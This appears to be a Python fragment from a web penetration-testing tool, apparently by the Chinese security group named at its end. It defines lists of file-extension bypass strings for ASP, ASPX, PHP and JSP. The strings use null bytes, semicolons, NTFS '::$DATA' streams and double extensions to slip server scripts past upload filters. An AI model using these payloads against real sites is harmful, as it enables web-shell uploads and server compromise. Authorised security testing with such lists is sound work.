 def script_suffix_Fuzz():
# 文件后缀绕过
asp_fuzz = ['asp;.jpg', 'asp.jpg', 'asp;jpg', 'asp/1.jpg', 'asp{}.jpg'.format(unquote('%00')), 'asp .jpg',
'asp_.jpg', 'asa', 'cer', 'cdx', 'ashx', 'asmx', 'xml', 'htr', 'asax', 'asaspp', 'asp;+2.jpg']
aspx_fuzz = ['asPx', 'aspx .jpg', 'aspx_.jpg', 'aspx;+2.jpg', 'asaspxpx']
php_fuzz = ['php1', 'php2', 'php3', 'php4', 'php5', 'pHp', 'php .jpg', 'php_.jpg', 'php.jpg', 'php.  .jpg',
'jpg/.php',
'php.123', 'jpg/php', 'jpg/1.php', 'jpg{}.php'.format(unquote('%00')),
'php{}.jpg'.format(unquote('%00')),
'php:1.jpg', 'php::$DATA', 'php::$DATA......', 'ph\np']
jsp_fuzz = ['.jsp.jpg.jsp', 'jspa', 'jsps', 'jspx', 'jspf', 'jsp .jpg', 'jsp_.jpg']
suffix_fuzz = asp_fuzz + aspx_fuzz + php_fuzz + jsp_fuzz
雷神众测